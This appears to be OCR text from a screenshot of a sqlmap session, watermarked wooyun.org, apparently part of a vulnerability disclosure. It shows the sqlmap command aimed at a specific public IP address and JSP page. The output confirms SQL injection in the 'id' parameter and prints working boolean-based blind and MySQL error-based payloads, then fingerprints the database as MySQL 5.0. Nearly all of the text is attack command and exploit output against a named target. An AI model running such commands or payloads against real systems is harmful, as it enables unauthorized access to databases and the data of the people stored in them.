 管理员: SqlMap
D:\Python27\sqlmap>sqlmap.py -u "http://182.92.150.207:8188/website/mail/xiangxi
.jsp?id=000028450141"
sqlmap
{1.0-dev-nongit-20150927}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 00:16:35
[00:16:35] [INFO] resuming back-end DBMS 'mysql'
[00:16:35] [INFO] testing connection to the target URL
[00:16:36] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=000028450141' AND 4919=4919 AND 'TmKu'='TmKu
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: id=000028450141' AND (SELECT 8957 FROM(SELECT COUNT(*),CONCAT(0x717
1706b71,(SELECT (ELT(8957=8957,1))),0x71706a7671,FLOOR(RAND(0)*2))x FROM INFORMA
TION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'DzqU'='DzqU
---
[00:16:36] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
www.wooyun.org